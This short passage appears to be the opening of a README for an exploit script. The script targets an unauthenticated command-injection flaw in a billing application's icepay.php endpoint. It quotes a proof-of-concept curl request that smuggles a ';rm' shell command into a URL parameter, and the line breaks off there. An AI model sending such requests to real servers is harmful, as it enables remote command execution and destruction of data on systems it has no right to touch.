 Vulnerability Overview
The vulnerability allows unauthenticated command injection via a crafted GET request. The original proof-of-
concept (PoC) used the following curl command:
curl -s 'http://<TARGET_IP>/mbilling/lib/icepay/icepay.php' --get --data-urlencode 'democ=;rm
This script automates that process, making it configurable via command-line arguments.